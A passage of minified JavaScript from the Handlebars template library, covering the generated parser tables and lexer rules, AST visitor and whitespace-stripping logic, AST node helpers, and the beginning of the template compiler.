90],80:[2,90],81:[2,90],82:[2,90],83:[2,90],84:[2,90],85:[2,90]},{20:75,33:[2,80],50:72,63:73,64:76,65:[1,44],69:74,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{72:[1,80]},{23:[2,42],33:[2,42],54:[2,42],65:[2,42],68:[2,42],72:[2,42],75:[2,42],80:[2,42],81:[2,42],82:[2,42],83:[2,42],84:[2,42],85:[2,42],87:[1,51]},{20:75,53:81,54:[2,84],63:82,64:76,65:[1,44],69:83,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{26:84,47:[1,67]},{47:[2,55]},{4:85,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],39:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{47:[2,20]},{20:86,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:87,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{26:88,47:[1,67]},{47:[2,57]},{5:[2,11],14:[2,11],15:[2,11],19:[2,11],29:[2,11],34:[2,11],39:[2,11],44:[2,11],47:[2,11],48:[2,11],51:[2,11],55:[2,11],60:[2,11]},{15:[2,49],18:[2,49]},{20:75,33:[2,88],58:89,63:90,64:76,65:[1,44],69:91,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{65:[2,94],66:92,68:[2,94],72:[2,94],80:[2,94],81:[2,94],82:[2,94],83:[2,94],84:[2,94],85:[2,94]},{5:[2,25],14:[2,25],15:[2,25],19:[2,25],29:[2,25],34:[2,25],39:[2,25],44:[2,25],47:[2,25],48:[2,25],51:[2,25],55:[2,25],60:[2,25]},{20:93,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,31:94,33:[2,60],63:95,64:76,65:[1,44],69:96,70:77,71:78,72:[1,79],75:[2,60],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,33:[2,66],36:97,63:98,64:76,65:[1,44],69:99,70:77,71:78,72:[1,79],75:[2,66],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,22:100,23:[2,52],63:101,64:76,65:[1,44],69:102,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,33:[2,92],62:103,63:104,64:76,65:[1,44],69:105,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[1,106]},{33:[2,79],65:[2,79],72:[2,79],80:[2,79],81:[2,79],82:[2,79],83:[2,79],84:[2,79],85:[2,79]},{33:[2,81]},{23:[2,27],33:[2,27],54:[2,27],65:[2,27],68:[2,27],72:[2,27],75:[2,27],80:[2,27],81:[2,27],82:[2,27],83:[2,27],84:[2,27],85:[2,27]},{23:[2,28],33:[2,28],54:[2,28],65:[2,28],68:[2,28],72:[2,28],75:[2,28],80:[2,28],81:[2,28],82:[2,28],83:[2,28],84:[2,28],85:[2,28]},{23:[2,30],33:[2,30],54:[2,30],68:[2,30],71:107,72:[1,108],75:[2,30]},{23:[2,98],33:[2,98],54:[2,98],68:[2,98],72:[2,98],75:[2,98]},{23:[2,45],33:[2,45],54:[2,45],65:[2,45],68:[2,45],72:[2,45],73:[1,109],75:[2,45],80:[2,45],81:[2,45],82:[2,45],83:[2,45],84:[2,45],85:[2,45],87:[2,45]},{23:[2,44],33:[2,44],54:[2,44],65:[2,44],68:[2,44],72:[2,44],75:[2,44],80:[2,44],81:[2,44],82:[2,44],83:[2,44],84:[2,44],85:[2,44],87:[2,44]},{54:[1,110]},{54:[2,83],65:[2,83],72:[2,83],80:[2,83],81:[2,83],82:[2,83],83:[2,83],84:[2,83],85:[2,83]},{54:[2,85]},{5:[2,13],14:[2,13],15:[2,13],19:[2,13],29:[2,13],34:[2,13],39:[2,13],44:[2,13],47:[2,13],48:[2,13],51:[2,13],55:[2,13],60:[2,13]},{38:56,39:[1,58],43:57,44:[1,59],45:112,46:111,47:[2,76]},{33:[2,70],40:113,65:[2,70],72:[2,70],75:[2,70],80:[2,70],81:[2,70],82:[2,70],83:[2,70],84:[2,70],85:[2,70]},{47:[2,18]},{5:[2,14],14:[2,14],15:[2,14],19:[2,14],29:[2,14],34:[2,14],39:[2,14],44:[2,14],47:[2,14],48:[2,14],51:[2,14],55:[2,14],60:[2,14]},{33:[1,114]},{33:[2,87],65:[2,87],72:[2,87],80:[2,87],81:[2,87],82:[2,87],83:[2,87],84:[2,87],
85:[2,87]},{33:[2,89]},{20:75,63:116,64:76,65:[1,44],67:115,68:[2,96],69:117,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[1,118]},{32:119,33:[2,62],74:120,75:[1,121]},{33:[2,59],65:[2,59],72:[2,59],75:[2,59],80:[2,59],81:[2,59],82:[2,59],83:[2,59],84:[2,59],85:[2,59]},{33:[2,61],75:[2,61]},{33:[2,68],37:122,74:123,75:[1,121]},{33:[2,65],65:[2,65],72:[2,65],75:[2,65],80:[2,65],81:[2,65],82:[2,65],83:[2,65],84:[2,65],85:[2,65]},{33:[2,67],75:[2,67]},{23:[1,124]},{23:[2,51],65:[2,51],72:[2,51],80:[2,51],81:[2,51],82:[2,51],83:[2,51],84:[2,51],85:[2,51]},{23:[2,53]},{33:[1,125]},{33:[2,91],65:[2,91],72:[2,91],80:[2,91],81:[2,91],82:[2,91],83:[2,91],84:[2,91],85:[2,91]},{33:[2,93]},{5:[2,22],14:[2,22],15:[2,22],19:[2,22],29:[2,22],34:[2,22],39:[2,22],44:[2,22],47:[2,22],48:[2,22],51:[2,22],55:[2,22],60:[2,22]},{23:[2,99],33:[2,99],54:[2,99],68:[2,99],72:[2,99],75:[2,99]},{73:[1,109]},{20:75,63:126,64:76,65:[1,44],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{5:[2,23],14:[2,23],15:[2,23],19:[2,23],29:[2,23],34:[2,23],39:[2,23],44:[2,23],47:[2,23],48:[2,23],51:[2,23],55:[2,23],60:[2,23]},{47:[2,19]},{47:[2,77]},{20:75,33:[2,72],41:127,63:128,64:76,65:[1,44],69:129,70:77,71:78,72:[1,79],75:[2,72],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{5:[2,24],14:[2,24],15:[2,24],19:[2,24],29:[2,24],34:[2,24],39:[2,24],44:[2,24],47:[2,24],48:[2,24],51:[2,24],55:[2,24],60:[2,24]},{68:[1,130]},{65:[2,95],68:[2,95],72:[2,95],80:[2,95],81:[2,95],82:[2,95],83:[2,95],84:[2,95],85:[2,95]},{68:[2,97]},{5:[2,21],14:[2,21],15:[2,21],19:[2,21],29:[2,21],34:[2,21],39:[2,21],44:[2,21],47:[2,21],48:[2,21],51:[2,21],55:[2,21],60:[2,21]},{33:[1,131]},{33:[2,63]},{72:[1,133],76:132},{33:[1,134]},{33:[2,69]},{15:[2,12]},{14:[2,26],15:[2,26],19:[2,26],29:[2,26],34:[2,26],47:[2,26],48:[2,26],51:[2,26],55:[2,26],60:[2,26]},{23:[2,31],33:[2,31],54:[2,31],68:[2,31],72:[2,31],75:[2,31]},{33:[2,74],42:135,74:136,75:[1,121]},{33:[2,71],65:[2,71],72:[2,71],75:[2,71],80:[2,71],81:[2,71],82:[2,71],83:[2,71],84:[2,71],85:[2,71]},{33:[2,73],75:[2,73]},{23:[2,29],33:[2,29],54:[2,29],65:[2,29],68:[2,29],72:[2,29],75:[2,29],80:[2,29],81:[2,29],82:[2,29],83:[2,29],84:[2,29],85:[2,29]},{14:[2,15],15:[2,15],19:[2,15],29:[2,15],34:[2,15],39:[2,15],44:[2,15],47:[2,15],48:[2,15],51:[2,15],55:[2,15],60:[2,15]},{72:[1,138],77:[1,137]},{72:[2,100],77:[2,100]},{14:[2,16],15:[2,16],19:[2,16],29:[2,16],34:[2,16],44:[2,16],47:[2,16],48:[2,16],51:[2,16],55:[2,16],60:[2,16]},{33:[1,139]},{33:[2,75]},{33:[2,32]},{72:[2,101],77:[2,101]},{14:[2,17],15:[2,17],19:[2,17],29:[2,17],34:[2,17],39:[2,17],44:[2,17],47:[2,17],48:[2,17],51:[2,17],55:[2,17],60:[2,17]}],defaultActions:{4:[2,1],55:[2,55],57:[2,20],61:[2,57],74:[2,81],83:[2,85],87:[2,18],91:[2,89],102:[2,53],105:[2,93],111:[2,19],112:[2,77],117:[2,97],120:[2,63],123:[2,69],124:[2,12],136:[2,75],137:[2,32]},parseError:function(a,b){throw new Error(a)},parse:function(a){function b(){var a;return a=c.lexer.lex()||1,"number"!=typeof a&&(a=c.symbols_[a]||a),a}var c=this,d=[0],e=[null],f=[],g=this.table,h="",i=0,j=0,k=0;this.lexer.setInput(a),this.lexer.yy=this.yy,this.yy.lexer=this.lexer,this.yy.parser=this,"undefined"==typeof this.lexer.yylloc&&(this.lexer.yylloc={});var l=this.lexer.yylloc;f.push(l);var m=this.lexer.options&&this.lexer.options.ranges;"function"==typeof this.yy.parseError&&(this.parseError=this.yy.parseError);for(var n,o,p,q,r,s,t,u,v,w={};;){if(p=d[d.length-1],this.defaultActions[p]?q=this.defaultActions[p]:(null!==n&&"undefined"!=typeof n||(n=b()),q=g[p]&&g[p][n]),"undefined"==typeof q||!q.length||!q[0]){var x="";if(!k){v=[];for(s in g[p])this.terminals_[s]&&s>2&&v.push("'"+this.terminals_[s]+"'");x=this.lexer.showPosition?"Parse error on line "+(i+1)+":\n"+this.lexer.showPosition()+"\nExpecting "+v.join(", ")+", got '"+(this.terminals_[n]||n)+"'":"Parse error on line "+(i+1)+": Unexpected "+(1==n?"end of input":"'"+(this.terminals_[n]||n)+"'"),this.parseError(x,{text:this.lexer.match,token:this.terminals_[n]||n,line:this.lexer.yylineno,loc:l,expected:v})}}if(q[0]instanceof Array&&q.length>1)throw new Error("Parse Error: multiple actions possible at state: "+p+", token: "+n);switch(q[0]){case 1:d.push(n),e.push(this.lexer.yytext),f.push(this.lexer.yylloc),d.push(q[1]),n=null,o?(n=o,o=null):(j=this.lexer.yyleng,h=this.lexer.yytext,i=this.lexer.yylineno,l=this.lexer.yylloc,k>0&&k--);break;case 2:if(t=this.productions_[q[1]][1],w.$=e[e.length-t],w._$={first_line:f[f.length-(t||1)].first_line,last_line:f[f.length-1].last_line,first_column:f[f.length-(t||1)].first_column,last_column:f[f.length-1].last_column},m&&(w._$.range=[f[f.length-(t||1)].range[0],f[f.length-1].range[1]]),r=this.performAction.call(w,h,j,i,this.yy,q[1],e,f),"undefined"!=typeof r)return r;t&&(d=d.slice(0,-1*t*2),e=e.slice(0,-1*t),f=f.slice(0,-1*t)),d.push(this.productions_[q[1]][0]),e.push(w.$),f.push(w._$),u=g[d[d.length-2]][d[d.length-1]],d.push(u);break;case 3:return!0}}return!0}},c=function(){var a={EOF:1,parseError:function(a,b){if(!this.yy.parser)throw new Error(a);this.yy.parser.parseError(a,b)},setInput:function(a){return this._input=a,this._more=this._less=this.done=!1,this.yylineno=this.yyleng=0,this.yytext=this.matched=this.match="",this.conditionStack=["INITIAL"],this.yylloc={first_line:1,first_column:0,last_line:1,last_column:0},this.options.ranges&&(this.yylloc.range=[0,0]),this.offset=0,this},input:function(){var a=this._input[0];this.yytext+=a,this.yyleng++,this.offset++,this.match+=a,this.matched+=a;var b=a.match(/(?:\r\n?|\n).*/g);return b?(this.yylineno++,this.yylloc.last_line++):this.yylloc.last_column++,this.options.ranges&&this.yylloc.range[1]++,this._input=this._input.slice(1),a},unput:function(a){var b=a.length,c=a.split(/(?:\r\n?|\n)/g);this._input=a+this._input,this.yytext=this.yytext.substr(0,this.yytext.length-b-1),this.offset-=b;var d=this.match.split(/(?:\r\n?|\n)/g);this.match=this.match.substr(0,this.match.length-1),this.matched=this.matched.substr(0,this.matched.length-1),c.length-1&&(this.yylineno-=c.length-1);var e=this.yylloc.range;return this.yylloc={first_line:this.yylloc.first_line,last_line:this.yylineno+1,first_column:this.yylloc.first_column,last_column:c?(c.length===d.length?this.yylloc.first_column:0)+d[d.length-c.length].length-c[0].length:this.yylloc.first_column-b},this.options.ranges&&(this.yylloc.range=[e[0],e[0]+this.yyleng-b]),this},more:function(){return this._more=!0,this},less:function(a){this.unput(this.match.slice(a))},pastInput:function(){var a=this.matched.substr(0,this.matched.length-this.match.length);return(a.length>20?"...":"")+a.substr(-20).replace(/\n/g,"")},upcomingInput:function(){var a=this.match;return a.length<20&&(a+=this._input.substr(0,20-a.length)),(a.substr(0,20)+(a.length>20?"...":"")).replace(/\n/g,"")},showPosition:function(){var a=this.pastInput(),b=new Array(a.length+1).join("-");return a+this.upcomingInput()+"\n"+b+"^"},next:function(){if(this.done)return this.EOF;this._input||(this.done=!0);var a,b,c,d,e;this._more||(this.yytext="",this.match="");for(var f=this._currentRules(),g=0;g<f.length&&(c=this._input.match(this.rules[f[g]]),!c||b&&!(c[0].length>b[0].length)||(b=c,d=g,this.options.flex));g++);return b?(e=b[0].match(/(?:\r\n?|\n).*/g),e&&(this.yylineno+=e.length),this.yylloc={first_line:this.yylloc.last_line,last_line:this.yylineno+1,first_column:this.yylloc.last_column,last_column:e?e[e.length-1].length-e[e.length-1].match(/\r?\n?/)[0].length:this.yylloc.last_column+b[0].length},this.yytext+=b[0],this.match+=b[0],this.matches=b,this.yyleng=this.yytext.length,this.options.ranges&&(this.yylloc.range=[this.offset,this.offset+=this.yyleng]),this._more=!1,this._input=this._input.slice(b[0].length),this.matched+=b[0],a=this.performAction.call(this,this.yy,this,f[d],this.conditionStack[this.conditionStack.length-1]),this.done&&this._input&&(this.done=!1),a?a:void 0):""===this._input?this.EOF:this.parseError("Lexical error on line "+(this.yylineno+1)+". Unrecognized text.\n"+this.showPosition(),{text:"",token:null,line:this.yylineno})},lex:function(){var a=this.next();return"undefined"!=typeof a?a:this.lex()},begin:function(a){this.conditionStack.push(a)},popState:function(){return this.conditionStack.pop()},_currentRules:function(){return this.conditions[this.conditionStack[this.conditionStack.length-1]].rules},topState:function(){return this.conditionStack[this.conditionStack.length-2]},pushState:function(a){this.begin(a)}};return a.options={},a.performAction=function(a,b,c,d){function e(a,c){return b.yytext=b.yytext.substr(a,b.yyleng-c)}switch(c){case 0:if("\\\\"===b.yytext.slice(-2)?(e(0,1),this.begin("mu")):"\\"===b.yytext.slice(-1)?(e(0,1),this.begin("emu")):this.begin("mu"),b.yytext)return 15;break;case 1:return 15;case 2:return this.popState(),15;case 3:return this.begin("raw"),15;case 4:return this.popState(),"raw"===this.conditionStack[this.conditionStack.length-1]?15:(b.yytext=b.yytext.substr(5,b.yyleng-9),"END_RAW_BLOCK");case 5:return 15;case 6:return this.popState(),14;case 7:return 65;case 8:return 68;case 9:return 19;case 10:return this.popState(),this.begin("raw"),23;case 11:return 55;case 12:return 60;case 13:return 29;case 14:return 47;case 15:return this.popState(),44;case 16:return this.popState(),44;case 17:return 34;case 18:return 39;case 19:return 51;case 20:return 48;case 21:this.unput(b.yytext),this.popState(),this.begin("com");break;case 22:return this.popState(),14;case 23:return 48;case 24:return 73;case 25:return 72;case 26:return 72;case 27:return 87;case 28:break;case 29:return this.popState(),54;case 30:return this.popState(),33;case 31:return b.yytext=e(1,2).replace(/\\"/g,'"'),80;case 32:return b.yytext=e(1,2).replace(/\\'/g,"'"),80;case 33:return 85;case 34:return 82;case 35:return 82;case 36:return 83;case 37:return 84;case 38:return 81;case 39:return 75;case 40:return 77;case 41:return 72;case 42:return b.yytext=b.yytext.replace(/\\([\\\]])/g,"$1"),72;case 43:return"INVALID";case 44:return 5}},a.rules=[/^(?:[^\x00]*?(?=(\{\{)))/,/^(?:[^\x00]+)/,/^(?:[^\x00]{2,}?(?=(\{\{|\\\{\{|\\\\\{\{|$)))/,/^(?:\{\{\{\{(?=[^\/]))/,/^(?:\{\{\{\{\/[^\s!"#%-,\.\/;->@\[-\^`\{-~]+(?=[=}\s\/.])\}\}\}\})/,/^(?:[^\x00]*?(?=(\{\{\{\{)))/,/^(?:[\s\S]*?--(~)?\}\})/,/^(?:\()/,/^(?:\))/,/^(?:\{\{\{\{)/,/^(?:\}\}\}\})/,/^(?:\{\{(~)?>)/,/^(?:\{\{(~)?#>)/,/^(?:\{\{(~)?#\*?)/,/^(?:\{\{(~)?\/)/,/^(?:\{\{(~)?\^\s*(~)?\}\})/,/^(?:\{\{(~)?\s*else\s*(~)?\}\})/,/^(?:\{\{(~)?\^)/,/^(?:\{\{(~)?\s*else\b)/,/^(?:\{\{(~)?\{)/,/^(?:\{\{(~)?&)/,/^(?:\{\{(~)?!--)/,/^(?:\{\{(~)?![\s\S]*?\}\})/,/^(?:\{\{(~)?\*?)/,/^(?:=)/,/^(?:\.\.)/,/^(?:\.(?=([=~}\s\/.)|])))/,/^(?:[\/.])/,/^(?:\s+)/,/^(?:\}(~)?\}\})/,/^(?:(~)?\}\})/,/^(?:"(\\["]|[^"])*")/,/^(?:'(\\[']|[^'])*')/,/^(?:@)/,/^(?:true(?=([~}\s)])))/,/^(?:false(?=([~}\s)])))/,/^(?:undefined(?=([~}\s)])))/,/^(?:null(?=([~}\s)])))/,/^(?:-?[0-9]+(?:\.[0-9]+)?(?=([~}\s)])))/,/^(?:as\s+\|)/,/^(?:\|)/,/^(?:([^\s!"#%-,\.\/;->@\[-\^`\{-~]+(?=([=~}\s\/.)|]))))/,/^(?:\[(\\\]|[^\]])*\])/,/^(?:.)/,/^(?:$)/],a.conditions={mu:{rules:[7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44],inclusive:!1},emu:{rules:[2],inclusive:!1},com:{rules:[6],inclusive:!1},raw:{rules:[3,4,5],inclusive:!1},INITIAL:{rules:[0,1,44],inclusive:!0}},a}();return b.lexer=c,a.prototype=b,b.Parser=a,new a}();b["default"]=c,a.exports=b["default"]},function(a,b,c){"use strict";function d(){var a=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];this.options=a}function e(a,b,c){void 0===b&&(b=a.length);var d=a[b-1],e=a[b-2];return d?"ContentStatement"===d.type?(e||!c?/\r?\n\s*?$/:/(^|\r?\n)\s*?$/).test(d.original):void 0:c}function f(a,b,c){void 0===b&&(b=-1);var d=a[b+1],e=a[b+2];return d?"ContentStatement"===d.type?(e||!c?/^\s*?\r?\n/:/^\s*?(\r?\n|$)/).test(d.original):void 0:c}function g(a,b,c){var d=a[null==b?0:b+1];if(d&&"ContentStatement"===d.type&&(c||!d.rightStripped)){var e=d.value;d.value=d.value.replace(c?/^\s+/:/^[ \t]*\r?\n?/,""),d.rightStripped=d.value!==e}}function h(a,b,c){var d=a[null==b?a.length-1:b-1];if(d&&"ContentStatement"===d.type&&(c||!d.leftStripped)){var e=d.value;return d.value=d.value.replace(c?/\s+$/:/[ \t]+$/,""),d.leftStripped=d.value!==e,d.leftStripped}}var i=c(1)["default"];b.__esModule=!0;var j=c(39),k=i(j);d.prototype=new k["default"],d.prototype.Program=function(a){var b=!this.options.ignoreStandalone,c=!this.isRootSeen;this.isRootSeen=!0;for(var d=a.body,i=0,j=d.length;i<j;i++){var k=d[i],l=this.accept(k);if(l){var m=e(d,i,c),n=f(d,i,c),o=l.openStandalone&&m,p=l.closeStandalone&&n,q=l.inlineStandalone&&m&&n;l.close&&g(d,i,!0),l.open&&h(d,i,!0),b&&q&&(g(d,i),h(d,i)&&"PartialStatement"===k.type&&(k.indent=/([ \t]+$)/.exec(d[i-1].original)[1])),b&&o&&(g((k.program||k.inverse).body),h(d,i)),b&&p&&(g(d,i),h((k.inverse||k.program).body))}}return a},d.prototype.BlockStatement=d.prototype.DecoratorBlock=d.prototype.PartialBlockStatement=function(a){this.accept(a.program),this.accept(a.inverse);var b=a.program||a.inverse,c=a.program&&a.inverse,d=c,i=c;if(c&&c.chained)for(d=c.body[0].program;i.chained;)i=i.body[i.body.length-1].program;var j={open:a.openStrip.open,close:a.closeStrip.close,openStandalone:f(b.body),closeStandalone:e((d||b).body)};if(a.openStrip.close&&g(b.body,null,!0),c){var k=a.inverseStrip;k.open&&h(b.body,null,!0),k.close&&g(d.body,null,!0),a.closeStrip.open&&h(i.body,null,!0),!this.options.ignoreStandalone&&e(b.body)&&f(d.body)&&(h(b.body),g(d.body))}else a.closeStrip.open&&h(b.body,null,!0);return j},d.prototype.Decorator=d.prototype.MustacheStatement=function(a){return a.strip},d.prototype.PartialStatement=d.prototype.CommentStatement=function(a){var b=a.strip||{};return{inlineStandalone:!0,open:b.open,close:b.close}},b["default"]=d,a.exports=b["default"]},function(a,b,c){"use strict";function d(){this.parents=[]}function e(a){this.acceptRequired(a,"path"),this.acceptArray(a.params),this.acceptKey(a,"hash")}function f(a){e.call(this,a),this.acceptKey(a,"program"),this.acceptKey(a,"inverse")}function g(a){this.acceptRequired(a,"name"),this.acceptArray(a.params),this.acceptKey(a,"hash")}var h=c(1)["default"];b.__esModule=!0;var i=c(6),j=h(i);d.prototype={constructor:d,mutating:!1,acceptKey:function(a,b){var c=this.accept(a[b]);if(this.mutating){if(c&&!d.prototype[c.type])throw new j["default"]('Unexpected node type "'+c.type+'" found when accepting '+b+" on "+a.type);a[b]=c}},acceptRequired:function(a,b){if(this.acceptKey(a,b),!a[b])throw new j["default"](a.type+" requires "+b)},acceptArray:function(a){for(var b=0,c=a.length;b<c;b++)this.acceptKey(a,b),a[b]||(a.splice(b,1),b--,c--)},accept:function(a){if(a){if(!this[a.type])throw new j["default"]("Unknown type: "+a.type,a);this.current&&this.parents.unshift(this.current),this.current=a;var b=this[a.type](a);return this.current=this.parents.shift(),!this.mutating||b?b:b!==!1?a:void 0}},Program:function(a){this.acceptArray(a.body)},MustacheStatement:e,Decorator:e,BlockStatement:f,DecoratorBlock:f,PartialStatement:g,PartialBlockStatement:function(a){g.call(this,a),this.acceptKey(a,"program")},ContentStatement:function(){},CommentStatement:function(){},SubExpression:e,PathExpression:function(){},StringLiteral:function(){},NumberLiteral:function(){},BooleanLiteral:function(){},UndefinedLiteral:function(){},NullLiteral:function(){},Hash:function(a){this.acceptArray(a.pairs)},HashPair:function(a){this.acceptRequired(a,"value")}},b["default"]=d,a.exports=b["default"]},function(a,b,c){"use strict";function d(a,b){if(b=b.path?b.path.original:b,a.path.original!==b){var c={loc:a.path.loc};throw new q["default"](a.path.original+" doesn't match "+b,c)}}function e(a,b){this.source=a,this.start={line:b.first_line,column:b.first_column},this.end={line:b.last_line,column:b.last_column}}function f(a){return/^\[.*\]$/.test(a)?a.substr(1,a.length-2):a}function g(a,b){return{open:"~"===a.charAt(2),close:"~"===b.charAt(b.length-3)}}function h(a){return a.replace(/^\{\{~?\!-?-?/,"").replace(/-?-?~?\}\}$/,"")}function i(a,b,c){c=this.locInfo(c);for(var d=a?"@":"",e=[],f=0,g="",h=0,i=b.length;h<i;h++){var j=b[h].part,k=b[h].original!==j;if(d+=(b[h].separator||"")+j,k||".."!==j&&"."!==j&&"this"!==j)e.push(j);else{if(e.length>0)throw new q["default"]("Invalid path: "+d,{loc:c});".."===j&&(f++,g+="../")}}return{type:"PathExpression",data:a,depth:f,parts:e,original:d,loc:c}}function j(a,b,c,d,e,f){var g=d.charAt(3)||d.charAt(2),h="{"!==g&&"&"!==g,i=/\*/.test(d);return{type:i?"Decorator":"MustacheStatement",path:a,params:b,hash:c,escaped:h,strip:e,loc:this.locInfo(f)}}function k(a,b,c,e){d(a,c),e=this.locInfo(e);var f={type:"Program",body:b,strip:{},loc:e};return{type:"BlockStatement",path:a.path,params:a.params,hash:a.hash,program:f,openStrip:{},inverseStrip:{},closeStrip:{},loc:e}}function l(a,b,c,e,f,g){e&&e.path&&d(a,e);var h=/\*/.test(a.open);b.blockParams=a.blockParams;var i=void 0,j=void 0;if(c){if(h)throw new q["default"]("Unexpected inverse block on decorator",c);c.chain&&(c.program.body[0].closeStrip=e.strip),j=c.strip,i=c.program}return f&&(f=i,i=b,b=f),{type:h?"DecoratorBlock":"BlockStatement",path:a.path,params:a.params,hash:a.hash,program:b,inverse:i,openStrip:a.strip,inverseStrip:j,closeStrip:e&&e.strip,loc:this.locInfo(g)}}function m(a,b){if(!b&&a.length){var c=a[0].loc,d=a[a.length-1].loc;c&&d&&(b={source:c.source,start:{line:c.start.line,column:c.start.column},end:{line:d.end.line,column:d.end.column}})}return{type:"Program",body:a,strip:{},loc:b}}function n(a,b,c,e){return d(a,c),{type:"PartialBlockStatement",name:a.path,params:a.params,hash:a.hash,program:b,openStrip:a.strip,closeStrip:c&&c.strip,loc:this.locInfo(e)}}var o=c(1)["default"];b.__esModule=!0,b.SourceLocation=e,b.id=f,b.stripFlags=g,b.stripComment=h,b.preparePath=i,b.prepareMustache=j,b.prepareRawBlock=k,b.prepareBlock=l,b.prepareProgram=m,b.preparePartialBlock=n;var p=c(6),q=o(p)},function(a,b,c){"use strict";function d(){}function e(a,b,c){if(null==a||"string"!=typeof a&&"Program"!==a.type)throw new k["default"]("You must pass a string or Handlebars AST to Handlebars.precompile. You passed "+a);b=b||{},"data"in b||(b.data=!0),b.compat&&(b.useDepths=!0);var d=c.parse(a,b),e=(new c.Compiler).compile(d,b);return(new c.JavaScriptCompiler).compile(e,b)}function f(a,b,c){function d(){var d=c.parse(a,b),e=(new c.Compiler).compile(d,b),f=(new c.JavaScriptCompiler).compile(e,b,void 0,!0);return c.template(f)}function e(a,b){return f||(f=d()),f.call(this,a,b)}if(void 0===b&&(b={}),null==a||"string"!=typeof a&&"Program"!==a.type)throw new k["default"]("You must pass a string or Handlebars AST to Handlebars.compile. You passed "+a);"data"in b||(b.data=!0),b.compat&&(b.useDepths=!0);var f=void 0;return e._setup=function(a){return f||(f=d()),f._setup(a)},e._child=function(a,b,c,e){return f||(f=d()),f._child(a,b,c,e)},e}function g(a,b){if(a===b)return!0;if(l.isArray(a)&&l.isArray(b)&&a.length===b.length){for(var c=0;c<a.length;c++)if(!g(a[c],b[c]))return!1;return!0}}function h(a){if(!a.path.parts){var b=a.path;a.path={type:"PathExpression",data:!1,depth:0,parts:[b.original+""],original:b.original+"",loc:b.loc}}}var i=c(1)["default"];b.__esModule=!0,b.Compiler=d,b.precompile=e,b.compile=f;var j=c(6),k=i(j),l=c(5),m=c(35),n=i(m),o=[].slice;d.prototype={compiler:d,equals:function(a){var b=this.opcodes.length;if(a.opcodes.length!==b)return!1;for(var c=0;c<b;c++){var d=this.opcodes[c],e=a.opcodes[c];if(d.opcode!==e.opcode||!g(d.args,e.args))return!1}b=this.children.length;for(var c=0;c<b;c++)if(!this.children[c].equals(a.children[c]))return!1;return!0},guid:0,compile:function(a,b){this.sourceNode=[],this.opcodes=[],this.children=[],this.options=b,this.stringParams=b.stringParams,this.trackIds=b.trackIds,b.blockParams=b.blockParams||[];var c=b.knownHelpers;if(b.knownHelpers={helperMissing:!0,blockHelperMissing:!0,each:!0,"if":!0,unless:!0,"with":!0,log:!0,lookup:!0},c)for(var d in c)d in c&&(b.knownHelpers[d]=c[d]);return this.accept(a)},compileProgram:function(a){var b=new this.compiler,c=b.compile(a,this.options),d=this.guid++;return this.usePartial=this.usePartial||c.usePartial,this.children[d]=c,this.useDepths=this.useDepths||c.useDepths,d},accept:function(a){if(!this[a.type])throw new k["default"]("Unknown type: "+a.type,a);this.sourceNode.unshift(a);var b=this[a.type](a);return this.sourceNode.shift(),b},Program:function(a){this.options.blockParams.unshift(a.blockParams);for(var b=a.body,c=b.length,d=0;d<c;d++)this.accept(b[d]);return this.options.blockParams.shift(),this.isSimple=1===c,this.blockParams=a.blockParams?a.blockParams.length:0,this},BlockStatement:function(a){h(a);var b=a.program,c=a.inverse;b=b&&this.compileProgram(b),c=c&&this.compileProgram(c);var d=this.classifySexpr(a);"helper"===d?this.helperSexpr(a,b,c):"simple"===d?(this.simpleSexpr(a),this.opcode("pushProgram",b),this.opcode("pushProgram",c),this.opcode("emptyHash"),this.opcode("blockValue",a.path.original)):(this.ambiguousSexpr(a,b,c),this.opcode("pushProgram",b),this.opcode("pushProgram",c),this.opcode("emptyHash"),this.opcode("ambiguousBlockValue")),this.opcode("append")},DecoratorBlock:function(a){var b=a.program&&this.compileProgram(a.program),c=this.setupFullMustacheParams(a,b,void 0),d=a.path;this.useDecorators=!0,this.opcode("registerDecorator",c.length,d.original)},PartialStatement:function(a){this.usePartial=!0;var b=a.program;b&&(b=this.compileProgram(a.program));var c=a.params;if(c.length>1)throw new k["default"]("Unsupported number of partial arguments: "+c.length,a);c.length||(this.options.explicitPartialContext?this.opcode("pushLiteral","undefined"):c.push({type:"PathExpression",parts:[],depth:0}));var d=a.name.original,e="SubExpression"===a.name.type;e&&this.accept(a.name),this.setupFullMustacheParams(a,b,void 0,!0);var 